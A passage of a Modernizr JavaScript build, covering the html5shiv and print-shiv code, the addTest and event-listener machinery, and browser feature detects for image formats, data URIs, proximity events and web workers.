       * @param {Document} ownerDocument The context document.
       * @returns {Object} The shived element.
       */
      function createElement(nodeName, ownerDocument, data){
        if (!ownerDocument) {
          ownerDocument = document;
        }
        if(supportsUnknownElements){
          return ownerDocument.createElement(nodeName);
        }
        if (!data) {
          data = getExpandoData(ownerDocument);
        }
        var node;

        if (data.cache[nodeName]) {
          node = data.cache[nodeName].cloneNode();
        } else if (saveClones.test(nodeName)) {
          node = (data.cache[nodeName] = data.createElem(nodeName)).cloneNode();
        } else {
          node = data.createElem(nodeName);
        }

        // Avoid adding some elements to fragments in IE < 9 because
        // * Attributes like `name` or `type` cannot be set/changed once an element
        //   is inserted into a document/fragment
        // * Link elements with `src` attributes that are inaccessible, as with
        //   a 403 response, will cause the tab/window to crash
        // * Script elements appended to fragments will execute when their `src`
        //   or `text` property is set
        return node.canHaveChildren && !reSkip.test(nodeName) && !node.tagUrn ? data.frag.appendChild(node) : node;
      }

      /**
       * returns a shived DocumentFragment for the given document
       * @memberOf html5
       * @param {Document} ownerDocument The context document.
       * @returns {Object} The shived DocumentFragment.
       */
      function createDocumentFragment(ownerDocument, data){
        if (!ownerDocument) {
          ownerDocument = document;
        }
        if(supportsUnknownElements){
          return ownerDocument.createDocumentFragment();
        }
        data = data || getExpandoData(ownerDocument);
        var clone = data.frag.cloneNode(),
          i = 0,
          elems = getElements(),
          l = elems.length;
        for(;i<l;i++){
          clone.createElement(elems[i]);
        }
        return clone;
      }

      /**
       * Shivs the `createElement` and `createDocumentFragment` methods of the document.
       * @private
       * @param {Document|DocumentFragment} ownerDocument The document.
       * @param {Object} data of the document.
       */
      function shivMethods(ownerDocument, data) {
        if (!data.cache) {
          data.cache = {};
          data.createElem = ownerDocument.createElement;
          data.createFrag = ownerDocument.createDocumentFragment;
          data.frag = data.createFrag();
        }


        ownerDocument.createElement = function(nodeName) {
          //abort shiv
          if (!html5.shivMethods) {
            return data.createElem(nodeName);
          }
          return createElement(nodeName, ownerDocument, data);
        };

        ownerDocument.createDocumentFragment = Function('h,f', 'return function(){' +
                                                        'var n=f.cloneNode(),c=n.createElement;' +
                                                        'h.shivMethods&&(' +
                                                        // unroll the `createElement` calls
                                                        getElements().join().replace(/[\w\-:]+/g, function(nodeName) {
          data.createElem(nodeName);
          data.frag.createElement(nodeName);
          return 'c("' + nodeName + '")';
        }) +
          ');return n}'
                                                       )(html5, data.frag);
      }

      /*--------------------------------------------------------------------------*/

      /**
       * Shivs the given document.
       * @memberOf html5
       * @param {Document} ownerDocument The document to shiv.
       * @returns {Document} The shived document.
       */
      function shivDocument(ownerDocument) {
        if (!ownerDocument) {
          ownerDocument = document;
        }
        var data = getExpandoData(ownerDocument);

        if (html5.shivCSS && !supportsHtml5Styles && !data.hasCSS) {
          data.hasCSS = !!addStyleSheet(ownerDocument,
                                        // corrects block display not defined in IE6/7/8/9
                                        'article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}' +
                                        // adds styling not present in IE6/7/8/9
                                        'mark{background:#FF0;color:#000}' +
                                        // hides non-rendered elements
                                        'template{display:none}'
                                       );
        }
        if (!supportsUnknownElements) {
          shivMethods(ownerDocument, data);
        }
        return ownerDocument;
      }

      /*--------------------------------------------------------------------------*/

      /**
       * The `html5` object is exposed so that more elements can be shived and
       * existing shiving can be detected on iframes.
       * @type Object
       * @example
       *
       * // options can be changed before the script is included
       * html5 = { 'elements': 'mark section', 'shivCSS': false, 'shivMethods': false };
       */
      var html5 = {

        /**
         * An array or space separated string of node names of the elements to shiv.
         * @memberOf html5
         * @type Array|String
         */
        'elements': options.elements || 'abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video',

        /**
         * current version of html5shiv
         */
        'version': version,

        /**
         * A flag to indicate that the HTML5 style sheet should be inserted.
         * @memberOf html5
         * @type Boolean
         */
        'shivCSS': (options.shivCSS !== false),

        /**
         * Is equal to true if a browser supports creating unknown/HTML5 elements
         * @memberOf html5
         * @type boolean
         */
        'supportsUnknownElements': supportsUnknownElements,

        /**
         * A flag to indicate that the document's `createElement` and `createDocumentFragment`
         * methods should be overwritten.
         * @memberOf html5
         * @type Boolean
         */
        'shivMethods': (options.shivMethods !== false),

        /**
         * A string to describe the type of `html5` object ("default" or "default print").
         * @memberOf html5
         * @type String
         */
        'type': 'default',

        // shivs the document according to the specified `html5` object options
        'shivDocument': shivDocument,

        //creates a shived element
        createElement: createElement,

        //creates a shived documentFragment
        createDocumentFragment: createDocumentFragment,

        //extends list of elements
        addElements: addElements
      };

      /*--------------------------------------------------------------------------*/

      // expose html5
      window.html5 = html5;

      // shiv the document
      shivDocument(document);

      /*------------------------------- Print Shiv -------------------------------*/

      /** Used to filter media types */
      var reMedia = /^$|\b(?:all|print)\b/;

      /** Used to namespace printable elements */
      var shivNamespace = 'html5shiv';

      /** Detect whether the browser supports shivable style sheets */
      var supportsShivableSheets = !supportsUnknownElements && (function() {
        // assign a false negative if unable to shiv
        var docEl = document.documentElement;
        return !(
          typeof document.namespaces == 'undefined' ||
            typeof document.parentWindow == 'undefined' ||
            typeof docEl.applyElement == 'undefined' ||
            typeof docEl.removeNode == 'undefined' ||
            typeof window.attachEvent == 'undefined'
        );
      }());

      /*--------------------------------------------------------------------------*/

      /**
       * Wraps all HTML5 elements in the given document with printable elements.
       * (eg. the "header" element is wrapped with the "html5shiv:header" element)
       * @private
       * @param {Document} ownerDocument The document.
       * @returns {Array} An array wrappers added.
       */
      function addWrappers(ownerDocument) {
        var node,
        nodes = ownerDocument.getElementsByTagName('*'),
          index = nodes.length,
          reElements = RegExp('^(?:' + getElements().join('|') + ')$', 'i'),
          result = [];

        while (index--) {
          node = nodes[index];
          if (reElements.test(node.nodeName)) {
            result.push(node.applyElement(createWrapper(node)));
          }
        }
        return result;
      }

      /**
       * Creates a printable wrapper for the given element.
       * @private
       * @param {Element} element The element.
       * @returns {Element} The wrapper.
       */
      function createWrapper(element) {
        var node,
        nodes = element.attributes,
          index = nodes.length,
          wrapper = element.ownerDocument.createElement(shivNamespace + ':' + element.nodeName);

        // copy element attributes to the wrapper
        while (index--) {
          node = nodes[index];
          node.specified && wrapper.setAttribute(node.nodeName, node.nodeValue);
        }
        // copy element styles to the wrapper
        wrapper.style.cssText = element.style.cssText;
        return wrapper;
      }

      /**
       * Shivs the given CSS text.
       * (eg. header{} becomes html5shiv\:header{})
       * @private
       * @param {String} cssText The CSS text to shiv.
       * @returns {String} The shived CSS text.
       */
      function shivCssText(cssText) {
        var pair,
        parts = cssText.split('{'),
          index = parts.length,
          reElements = RegExp('(^|[\\s,>+~])(' + getElements().join('|') + ')(?=[[\\s,>+~#.:]|$)', 'gi'),
          replacement = '$1' + shivNamespace + '\\:$2';

        while (index--) {
          pair = parts[index] = parts[index].split('}');
          pair[pair.length - 1] = pair[pair.length - 1].replace(reElements, replacement);
          parts[index] = pair.join('}');
        }
        return parts.join('{');
      }

      /**
       * Removes the given wrappers, leaving the original elements.
       * @private
       * @params {Array} wrappers An array of printable wrappers.
       */
      function removeWrappers(wrappers) {
        var index = wrappers.length;
        while (index--) {
          wrappers[index].removeNode();
        }
      }

      /*--------------------------------------------------------------------------*/

      /**
       * Shivs the given document for print.
       * @memberOf html5
       * @param {Document} ownerDocument The document to shiv.
       * @returns {Document} The shived document.
       */
      function shivPrint(ownerDocument) {
        var shivedSheet,
        wrappers,
        data = getExpandoData(ownerDocument),
          namespaces = ownerDocument.namespaces,
          ownerWindow = ownerDocument.parentWindow;

        if (!supportsShivableSheets || ownerDocument.printShived) {
          return ownerDocument;
        }
        if (typeof namespaces[shivNamespace] == 'undefined') {
          namespaces.add(shivNamespace);
        }

        function removeSheet() {
          clearTimeout(data._removeSheetTimer);
          if (shivedSheet) {
            shivedSheet.removeNode(true);
          }
          shivedSheet= null;
        }

        ownerWindow.attachEvent('onbeforeprint', function() {

          removeSheet();

          var imports,
          length,
          sheet,
          collection = ownerDocument.styleSheets,
            cssText = [],
            index = collection.length,
            sheets = Array(index);

          // convert styleSheets collection to an array
          while (index--) {
            sheets[index] = collection[index];
          }
          // concat all style sheet CSS text
          while ((sheet = sheets.pop())) {
            // IE does not enforce a same origin policy for external style sheets...
            // but has trouble with some dynamically created stylesheets
            if (!sheet.disabled && reMedia.test(sheet.media)) {

              try {
                imports = sheet.imports;
                length = imports.length;
              } catch(er){
                length = 0;
              }

              for (index = 0; index < length; index++) {
                sheets.push(imports[index]);
              }

              try {
                cssText.push(sheet.cssText);
              } catch(er){}
            }
          }

          // wrap all HTML5 elements with printable elements and add the shived style sheet
          cssText = shivCssText(cssText.reverse().join(''));
          wrappers = addWrappers(ownerDocument);
          shivedSheet = addStyleSheet(ownerDocument, cssText);

        });

        ownerWindow.attachEvent('onafterprint', function() {
          // remove wrappers, leaving the original elements, and remove the shived style sheet
          removeWrappers(wrappers);
          clearTimeout(data._removeSheetTimer);
          data._removeSheetTimer = setTimeout(removeSheet, 500);
        });

        ownerDocument.printShived = true;
        return ownerDocument;
      }

      /*--------------------------------------------------------------------------*/

      // expose API
      html5.type += ' print';
      html5.shivPrint = shivPrint;

      // shiv for print
      shivPrint(document);

      if(typeof module == 'object' && module.exports){
        module.exports = html5;
      }

    }(typeof window !== "undefined" ? window : this, document));
  }

  ;

  /**
   * If the browsers follow the spec, then they would expose vendor-specific style as:
   *   elem.style.WebkitBorderRadius
   * instead of something like the following, which would be technically incorrect:
   *   elem.style.webkitBorderRadius

   * Webkit ghosts their properties in lowercase but Opera & Moz do not.
   * Microsoft uses a lowercase `ms` instead of the correct `Ms` in IE8+
   *   erik.eae.net/archives/2008/03/10/21.48.10/

   * More here: github.com/Modernizr/Modernizr/issues/issue/21
   *
   * @access private
   * @returns {string} The string representing the vendor-specific style properties
   */

  var omPrefixes = 'Moz O ms Webkit';
  

  /**
   * List of JavaScript DOM values used for tests
   *
   * @memberof Modernizr
   * @name Modernizr._domPrefixes
   * @optionName Modernizr._domPrefixes
   * @optionProp domPrefixes
   * @access public
   * @example
   *
   * Modernizr._domPrefixes is exactly the same as [_prefixes](#modernizr-_prefixes), but rather
   * than kebab-case properties, all properties are their Capitalized variant
   *
   * ```js
   * Modernizr._domPrefixes === [ "Moz", "O", "ms", "Webkit" ];
   * ```
   */

  var domPrefixes = (ModernizrProto._config.usePrefixes ? omPrefixes.toLowerCase().split(' ') : []);
  ModernizrProto._domPrefixes = domPrefixes;
  

  /**
   * hasOwnProp is a shim for hasOwnProperty that is needed for Safari 2.0 support
   *
   * @author kangax
   * @access private
   * @function hasOwnProp
   * @param {object} object - The object to check for a property
   * @param {string} property - The property to check for
   * @returns {boolean}
   */

  // hasOwnProperty shim by kangax needed for Safari 2.0 support
  var hasOwnProp;

  (function() {
    var _hasOwnProperty = ({}).hasOwnProperty;
    /* istanbul ignore else */
    /* we have no way of testing IE 5.5 or safari 2,
     * so just assume the else gets hit */
    if (!is(_hasOwnProperty, 'undefined') && !is(_hasOwnProperty.call, 'undefined')) {
      hasOwnProp = function(object, property) {
        return _hasOwnProperty.call(object, property);
      };
    }
    else {
      hasOwnProp = function(object, property) { /* yes, this can give false positives/negatives, but most of the time we don't care about those */
        return ((property in object) && is(object.constructor.prototype[property], 'undefined'));
      };
    }
  })();

  


   // _l tracks listeners for async tests, as well as tests that execute after the initial run
  ModernizrProto._l = {};

  /**
   * Modernizr.on is a way to listen for the completion of async tests. Being
   * asynchronous, they may not finish before your scripts run. As a result you
   * will get a possibly false negative `undefined` value.
   *
   * @memberof Modernizr
   * @name Modernizr.on
   * @access public
   * @function on
   * @param {string} feature - String name of the feature detect
   * @param {function} cb - Callback function returning a Boolean - true if feature is supported, false if not
   * @example
   *
   * ```js
   * Modernizr.on('flash', function( result ) {
   *   if (result) {
   *    // the browser has flash
   *   } else {
   *     // the browser does not have flash
   *   }
   * });
   * ```
   */

  ModernizrProto.on = function(feature, cb) {
    // Create the list of listeners if it doesn't exist
    if (!this._l[feature]) {
      this._l[feature] = [];
    }

    // Push this test on to the listener list
    this._l[feature].push(cb);

    // If it's already been resolved, trigger it on next tick
    if (Modernizr.hasOwnProperty(feature)) {
      // Next Tick
      setTimeout(function() {
        Modernizr._trigger(feature, Modernizr[feature]);
      }, 0);
    }
  };

  /**
   * _trigger is the private function used to signal test completion and run any
   * callbacks registered through [Modernizr.on](#modernizr-on)
   *
   * @memberof Modernizr
   * @name Modernizr._trigger
   * @access private
   * @function _trigger
   * @param {string} feature - string name of the feature detect
   * @param {function|boolean} [res] - A feature detection function, or the boolean =
   * result of a feature detection function
   */

  ModernizrProto._trigger = function(feature, res) {
    if (!this._l[feature]) {
      return;
    }

    var cbs = this._l[feature];

    // Force async
    setTimeout(function() {
      var i, cb;
      for (i = 0; i < cbs.length; i++) {
        cb = cbs[i];
        cb(res);
      }
    }, 0);

    // Don't trigger these again
    delete this._l[feature];
  };

  /**
   * addTest allows you to define your own feature detects that are not currently
   * included in Modernizr (under the covers it's the exact same code Modernizr
   * uses for its own [feature detections](https://github.com/Modernizr/Modernizr/tree/master/feature-detects)). Just like the offical detects, the result
   * will be added onto the Modernizr object, as well as an appropriate className set on
   * the html element when configured to do so
   *
   * @memberof Modernizr
   * @name Modernizr.addTest
   * @optionName Modernizr.addTest()
   * @optionProp addTest
   * @access public
   * @function addTest
   * @param {string|object} feature - The string name of the feature detect, or an
   * object of feature detect names and test
   * @param {function|boolean} test - Function returning true if feature is supported,
   * false if not. Otherwise a boolean representing the results of a feature detection
   * @example
   *
   * The most common way of creating your own feature detects is by calling
   * `Modernizr.addTest` with a string (preferably just lowercase, without any
   * punctuation), and a function you want executed that will return a boolean result
   *
   * ```js
   * Modernizr.addTest('itsTuesday', function() {
   *  var d = new Date();
   *  return d.getDay() === 2;
   * });
   * ```
   *
   * When the above is run, it will set Modernizr.itstuesday to `true` when it is tuesday,
   * and to `false` every other day of the week. One thing to notice is that the names of
   * feature detect functions are always lowercased when added to the Modernizr object. That
   * means that `Modernizr.itsTuesday` will not exist, but `Modernizr.itstuesday` will.
   *
   *
   *  Since we only look at the returned value from any feature detection function,
   *  you do not need to actually use a function. For simple detections, just passing
   *  in a statement that will return a boolean value works just fine.
   *
   * ```js
   * Modernizr.addTest('hasJquery', 'jQuery' in window);
   * ```
   *
   * Just like before, when the above runs `Modernizr.hasjquery` will be true if
   * jQuery has been included on the page. Not using a function saves a small amount
   * of overhead for the browser, as well as making your code much more readable.
   *
   * Finally, you also have the ability to pass in an object of feature names and
   * their tests. This is handy if you want to add multiple detections in one go.
   * The keys should always be a string, and the value can be either a boolean or
   * function that returns a boolean.
   *
   * ```js
   * var detects = {
   *  'hasjquery': 'jQuery' in window,
   *  'itstuesday': function() {
   *    var d = new Date();
   *    return d.getDay() === 2;
   *  }
   * }
   *
   * Modernizr.addTest(detects);
   * ```
   *
   * There is really no difference between the first methods and this one, it is
   * just a convenience to let you write more readable code.
   */

  function addTest(feature, test) {

    if (typeof feature == 'object') {
      for (var key in feature) {
        if (hasOwnProp(feature, key)) {
          addTest(key, feature[ key ]);
        }
      }
    } else {

      feature = feature.toLowerCase();
      var featureNameSplit = feature.split('.');
      var last = Modernizr[featureNameSplit[0]];

      // Again, we don't check for parent test existence. Get that right, though.
      if (featureNameSplit.length == 2) {
        last = last[featureNameSplit[1]];
      }

      if (typeof last != 'undefined') {
        // we're going to quit if you're trying to overwrite an existing test
        // if we were to allow it, we'd do this:
        //   var re = new RegExp("\\b(no-)?" + feature + "\\b");
        //   docElement.className = docElement.className.replace( re, '' );
        // but, no rly, stuff 'em.
        return Modernizr;
      }

      test = typeof test == 'function' ? test() : test;

      // Set the value (this is the magic, right here).
      if (featureNameSplit.length == 1) {
        Modernizr[featureNameSplit[0]] = test;
      } else {
        // cast to a Boolean, if not one already
        /* jshint -W053 */
        if (Modernizr[featureNameSplit[0]] && !(Modernizr[featureNameSplit[0]] instanceof Boolean)) {
          Modernizr[featureNameSplit[0]] = new Boolean(Modernizr[featureNameSplit[0]]);
        }

        Modernizr[featureNameSplit[0]][featureNameSplit[1]] = test;
      }

      // Set a single class (either `feature` or `no-feature`)
      /* jshint -W041 */
      setClasses([(!!test && test != false ? '' : 'no-') + featureNameSplit.join('-')]);
      /* jshint +W041 */

      // Trigger the event
      Modernizr._trigger(feature, test);
    }

    return Modernizr; // allow chaining.
  }

  // After all the tests are run, add self to the Modernizr prototype
  Modernizr._q.push(function() {
    ModernizrProto.addTest = addTest;
  });

  

/*!
{
  "name": "EXIF Orientation",
  "property": "exiforientation",
  "tags": ["image"],
  "builderAliases": ["exif_orientation"],
  "async": true,
  "authors": ["Paul Sayre"],
  "notes": [{
    "name": "Article by Dave Perrett",
    "href": "http://recursive-design.com/blog/2012/07/28/exif-orientation-handling-is-a-ghetto/"
  },{
    "name": "Article by Calvin Hass",
    "href": "http://www.impulseadventure.com/photo/exif-orientation.html"
  }]
}
!*/
/* DOC
Detects support for EXIF Orientation in JPEG images.

iOS looks at the EXIF Orientation flag in JPEGs and rotates the image accordingly. Most desktop browsers just ignore this data.
*/

  // Bug trackers:
  //    bugzil.la/298619 (unimplemented)
  //    crbug.com/56845 (looks incomplete)
  //    webk.it/19688 (available upstream but its up all ports to turn on individually)
  Modernizr.addAsyncTest(function() {
    var img = new Image();

    img.onerror = function() {
      addTest('exiforientation', false, {aliases: ['exif-orientation']});
    };

    img.onload = function() {
      addTest('exiforientation', img.width !== 2, {aliases: ['exif-orientation']});
    };

    // There may be a way to shrink this more, it's a 1x2 white jpg with the orientation flag set to 6
    img.src = '[data-uri]';
  });

/*!
{
  "authors": ["Cătălin Mariș"],
  "caniuse": "proximity",
  "name": "Proximity API",
  "notes": [{
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en-US/docs/Web/API/Proximity_Events"
  },{
    "name": "W3C specification",
    "href": "https://www.w3.org/TR/proximity/"
  }],
  "property": "proximity",
  "tags": ["events", "proximity"]
}
!*/
/* DOC
Detects support for an API that allows users to get proximity related information from the device's proximity sensor.
*/


  Modernizr.addAsyncTest(function() {

    var timeout;
    var timeoutTime = 300;

    function advertiseSupport() {

      // Clean up after ourselves
      clearTimeout(timeout);
      window.removeEventListener('deviceproximity', advertiseSupport);

      // Advertise support as the browser supports
      // the API and the device has a proximity sensor
      addTest('proximity', true);

    }

    // Check if the browser has support for the API
    if ('ondeviceproximity' in window && 'onuserproximity' in window) {

      // Check if the device has a proximity sensor
      // ( devices without such a sensor support the events but
      //   will never fire them resulting in a false positive )
      window.addEventListener('deviceproximity', advertiseSupport);

      // If the event doesn't fire in a reasonable amount of time,
      // it means that the device doesn't have a proximity sensor,
      // thus, we can advertise the "lack" of support
      timeout = setTimeout(function() {
        window.removeEventListener('deviceproximity', advertiseSupport);
        addTest('proximity', false);
      }, timeoutTime);

    } else {
      addTest('proximity', false);
    }

  });


/*!
{
  "name": "JPEG 2000",
  "async": true,
  "aliases": ["jpeg-2000", "jpg2"],
  "property": "jpeg2000",
  "tags": ["image"],
  "authors": ["@eric_wvgg"],
  "notes": [{
    "name": "Wikipedia Article",
    "href": "https://en.wikipedia.org/wiki/JPEG_2000"
  }]
}
!*/
/* DOC
Test for JPEG 2000 support
*/


  Modernizr.addAsyncTest(function() {
    var image = new Image();

    image.onload = image.onerror = function() {
      addTest('jpeg2000', image.width == 1);
    };

    image.src = '[data-uri]';
  });

/*!
{
  "name": "JPEG XR (extended range)",
  "async": true,
  "aliases": ["jpeg-xr"],
  "property": "jpegxr",
  "tags": ["image"],
  "notes": [{
    "name": "Wikipedia Article",
    "href": "https://en.wikipedia.org/wiki/JPEG_XR"
  }]
}
!*/
/* DOC
Test for JPEG XR support
*/


  Modernizr.addAsyncTest(function() {
    var image = new Image();

    image.onload = image.onerror = function() {
      addTest('jpegxr', image.width == 1, {aliases: ['jpeg-xr']});
    };

    image.src = '[data-uri]';
  });

/*!
{
  "name": "Webp Alpha",
  "async": true,
  "property": "webpalpha",
  "aliases": ["webp-alpha"],
  "tags": ["image"],
  "authors": ["Krister Kari", "Rich Bradshaw", "Ryan Seddon", "Paul Irish"],
  "notes": [{
    "name": "WebP Info",
    "href": "https://developers.google.com/speed/webp/"
  },{
    "name": "Article about WebP support on Android browsers",
    "href": "http://www.wope-framework.com/en/2013/06/24/webp-support-on-android-browsers/"
  },{
    "name": "Chromium WebP announcement",
    "href": "https://blog.chromium.org/2011/11/lossless-and-transparency-encoding-in.html?m=1"
  }]
}
!*/
/* DOC
Tests for transparent webp support.
*/

  Modernizr.addAsyncTest(function() {
    var image = new Image();

    image.onerror = function() {
      addTest('webpalpha', false, {aliases: ['webp-alpha']});
    };

    image.onload = function() {
      addTest('webpalpha', image.width == 1, {aliases: ['webp-alpha']});
    };

    image.src = '[data-uri]';
  });

/*!
{
  "name": "Webp Animation",
  "async": true,
  "property": "webpanimation",
  "aliases": ["webp-animation"],
  "tags": ["image"],
  "authors": ["Krister Kari", "Rich Bradshaw", "Ryan Seddon", "Paul Irish"],
  "notes": [{
    "name": "WebP Info",
    "href": "https://developers.google.com/speed/webp/"
  },{
    "name": "Chromium blog - Chrome 32 Beta: Animated WebP images and faster Chrome for Android touch input",
    "href": "https://blog.chromium.org/2013/11/chrome-32-beta-animated-webp-images-and.html"
  }]
}
!*/
/* DOC
Tests for animated webp support.
*/

  Modernizr.addAsyncTest(function() {
    var image = new Image();

    image.onerror = function() {
      addTest('webpanimation', false, {aliases: ['webp-animation']});
    };

    image.onload = function() {
      addTest('webpanimation', image.width == 1, {aliases: ['webp-animation']});
    };

    image.src = '[data-uri]';
  });

/*!
{
  "name": "Webp Lossless",
  "async": true,
  "property": ["webplossless", "webp-lossless"],
  "tags": ["image"],
  "authors": ["@amandeep", "Rich Bradshaw", "Ryan Seddon", "Paul Irish"],
  "notes": [{
    "name": "Webp Info",
    "href": "https://developers.google.com/speed/webp/"
  },{
    "name": "Webp Lossless Spec",
    "href": "https://developers.google.com/speed/webp/docs/webp_lossless_bitstream_specification"
  }]
}
!*/
/* DOC
Tests for non-alpha lossless webp support.
*/

  Modernizr.addAsyncTest(function() {
    var image = new Image();

    image.onerror = function() {
      addTest('webplossless', false, {aliases: ['webp-lossless']});
    };

    image.onload = function() {
      addTest('webplossless', image.width == 1, {aliases: ['webp-lossless']});
    };

    image.src = '[data-uri]';
  });

/*!
{
  "name": "Webp",
  "async": true,
  "property": "webp",
  "tags": ["image"],
  "builderAliases": ["img_webp"],
  "authors": ["Krister Kari", "@amandeep", "Rich Bradshaw", "Ryan Seddon", "Paul Irish"],
  "notes": [{
    "name": "Webp Info",
    "href": "https://developers.google.com/speed/webp/"
  }, {
    "name": "Chormium blog - Chrome 32 Beta: Animated WebP images and faster Chrome for Android touch input",
    "href": "https://blog.chromium.org/2013/11/chrome-32-beta-animated-webp-images-and.html"
  }, {
    "name": "Webp Lossless Spec",
    "href": "https://developers.google.com/speed/webp/docs/webp_lossless_bitstream_specification"
  }, {
    "name": "Article about WebP support on Android browsers",
    "href": "http://www.wope-framework.com/en/2013/06/24/webp-support-on-android-browsers/"
  }, {
    "name": "Chormium WebP announcement",
    "href": "https://blog.chromium.org/2011/11/lossless-and-transparency-encoding-in.html?m=1"
  }]
}
!*/
/* DOC
Tests for lossy, non-alpha webp support.

Tests for all forms of webp support (lossless, lossy, alpha, and animated)..

  Modernizr.webp              // Basic support (lossy)
  Modernizr.webp.lossless     // Lossless
  Modernizr.webp.alpha        // Alpha (both lossy and lossless)
  Modernizr.webp.animation    // Animated WebP

*/


  Modernizr.addAsyncTest(function() {

    var webpTests = [{
      'uri': '[data-uri]',
      'name': 'webp'
    }, {
      'uri': '[data-uri]',
      'name': 'webp.alpha'
    }, {
      'uri': '[data-uri]',
      'name': 'webp.animation'
    }, {
      'uri': '[data-uri]',
      'name': 'webp.lossless'
    }];

    var webp = webpTests.shift();
    function test(name, uri, cb) {

      var image = new Image();

      function addResult(event) {
        // if the event is from 'onload', check the see if the image's width is
        // 1 pixel (which indiciates support). otherwise, it fails

        var result = event && event.type === 'load' ? image.width == 1 : false;
        var baseTest = name === 'webp';

        /* jshint -W053 */
        addTest(name, baseTest ? new Boolean(result) : result);

        if (cb) {
          cb(event);
        }
      }

      image.onerror = addResult;
      image.onload = addResult;

      image.src = uri;
    }

    // test for webp support in general
    test(webp.name, webp.uri, function(e) {
      // if the webp test loaded, test everything else.
      if (e && e.type === 'load') {
        for (var i = 0; i < webpTests.length; i++) {
          test(webpTests[i].name, webpTests[i].uri);
        }
      }
    });

  });


/*!
{
  "name": "SVG as an <img> tag source",
  "property": "svgasimg",
  "caniuse" : "svg-img",
  "tags": ["svg"],
  "authors": ["Chris Coyier"],
  "notes": [{
    "name": "HTML5 Spec",
    "href": "http://www.w3.org/TR/html5/embedded-content-0.html#the-img-element"
  }]
}
!*/


  // Original Async test by Stu Cox
  // https://gist.github.com/chriscoyier/8774501

  // Now a Sync test based on good results here
  // http://codepen.io/chriscoyier/pen/bADFx

  // Note http://www.w3.org/TR/SVG11/feature#Image is *supposed* to represent
  // support for the `<image>` tag in SVG, not an SVG file linked from an `<img>`
  // tag in HTML – but it’s a heuristic which works
  Modernizr.addTest('svgasimg', document.implementation.hasFeature('http://www.w3.org/TR/SVG11/feature#Image', '1.1'));

/*!
{
  "name": "Data URI",
  "property": "datauri",
  "caniuse": "datauri",
  "tags": ["url"],
  "builderAliases": ["url_data_uri"],
  "async": true,
  "notes": [{
    "name": "Wikipedia article",
    "href": "https://en.wikipedia.org/wiki/Data_URI_scheme"
  }],
  "warnings": ["Support in Internet Explorer 8 is limited to images and linked resources like CSS files, not HTML files"]
}
!*/
/* DOC
Detects support for data URIs. Provides a subproperty to report support for data URIs over 32kb in size:

```javascript
Modernizr.datauri           // true
Modernizr.datauri.over32kb  // false in IE8
```
*/

  // https://github.com/Modernizr/Modernizr/issues/14
  Modernizr.addAsyncTest(function() {
    /* jshint -W053 */

    // IE7 throw a mixed content warning on HTTPS for this test, so we'll
    // just blacklist it (we know it doesn't support data URIs anyway)
    // https://github.com/Modernizr/Modernizr/issues/362
    if (navigator.userAgent.indexOf('MSIE 7.') !== -1) {
      // Keep the test async
      setTimeout(function() {
        addTest('datauri', false);
      }, 10);
    }

    var datauri = new Image();

    datauri.onerror = function() {
      addTest('datauri', false);
    };
    datauri.onload = function() {
      if (datauri.width == 1 && datauri.height == 1) {
        testOver32kb();
      }
      else {
        addTest('datauri', false);
      }
    };

    datauri.src = '[data-uri]';

    // Once we have datauri, let's check to see if we can use data URIs over
    // 32kb (IE8 can't). https://github.com/Modernizr/Modernizr/issues/321
    function testOver32kb() {

      var datauriBig = new Image();

      datauriBig.onerror = function() {
        addTest('datauri', true);
        Modernizr.datauri = new Boolean(true);
        Modernizr.datauri.over32kb = false;
      };
      datauriBig.onload = function() {
        addTest('datauri', true);
        Modernizr.datauri = new Boolean(true);
        Modernizr.datauri.over32kb = (datauriBig.width == 1 && datauriBig.height == 1);
      };

      var base64str = 'R0lGODlhAQABAIAAAAAAAP///ywAAAAAAQABAAACAUwAOw==';
      while (base64str.length < 33000) {
        base64str = '\r\n' + base64str;
      }
      datauriBig.src = 'data:image/gif;base64,' + base64str;
    }

  });

/*!
{
  "name": "Workers from Blob URIs",
  "property": "blobworkers",
  "tags": ["performance", "workers"],
  "builderAliases": ["workers_blobworkers"],
  "notes": [{
    "name": "W3C Reference",
    "href": "https://www.w3.org/TR/workers/"
  }],
  "knownBugs": ["This test may output garbage to console."],
  "authors": ["Jussi Kalliokoski"],
  "async": true
}
!*/
/* DOC
Detects support for creating Web Workers from Blob URIs.
*/

  Modernizr.addAsyncTest(function() {
    try {
      // we're avoiding using Modernizr._domPrefixes as the prefix capitalization on
      // these guys are notoriously peculiar.
      var BlobBuilder = window.BlobBuilder;
      var URL         = window.URL;
      if (Modernizr._config.usePrefix) {
        BlobBuilder = BlobBuilder || window.MozBlobBuilder || window.WebKitBlobBuilder || window.MSBlobBuilder || window.OBlobBuilder;
        URL         = URL || window.MozURL || window.webkitURL || window.MSURL || window.OURL;
      }
      var data    = 'Modernizr',
          blob,
          bb,
          worker,
          url,
          timeout,
          scriptText = 'this.onmessage=function(e){postMessage(e.data)}';

      try {
        blob = new Blob([scriptText], {type: 'text/javascript'});
      } catch (e) {
        // we'll fall back to the deprecated BlobBuilder
      }
      if (!blob) {
        bb = new BlobBuilder();
        bb.append(scriptText);
        blob = bb.getBlob();
      }

      url = URL.createObjectURL(blob);
      worker = new Worker(url);

      worker.onmessage = function(e) {
        addTest('blobworkers', data === e.data);
        cleanup();
      };

      // Just in case...
      worker.onerror = fail;
      timeout = setTimeout(fail, 200);

      worker.postMessage(data);
    } catch (e) {
      fail();
    }

    function fail() {
      addTest('blobworkers', false);
      cleanup();
    }

    function cleanup() {
      if (url) {
        URL.revokeObjectURL(url);
      }
      if (worker) {
        worker.terminate();
      }
      if (timeout) {
        clearTimeout(timeout);
      }
    }
  });

/*!
{
  "name": "Workers from Data URIs",
  "property": "dataworkers",
  "tags": ["performance", "workers"],
  "builderAliases": ["workers_dataworkers"],
  "notes": [{
    "name": "W3C Reference",
    "href": "https://www.w3.org/TR/workers/"
  }],
  "knownBugs": ["This test may output garbage to console."],
  "authors": ["Jussi Kalliokoski"],
  "async": true
}
!*/
/* DOC
Detects support for creating Web Workers from Data URIs.
*/

  Modernizr.addAsyncTest(function() {
    try {
      var data    = 'Modernizr',
      worker  = new Worker('[data-uri]');

      worker.onmessage = function(e) {
        worker.terminate();
        addTest('dataworkers', data === e.data);
        worker = null;
      };

      // Just in case...
      worker.onerror = function() {
        addTest('dataworkers', false);
        worker = null;
      };

      setTimeout(function() {
        addTest('dataworkers', false);
      }, 200);

      worker.postMessage(data);
    } catch (e) {
      setTimeout(function() {
        addTest('dataworkers', false);
      }, 0);
    }
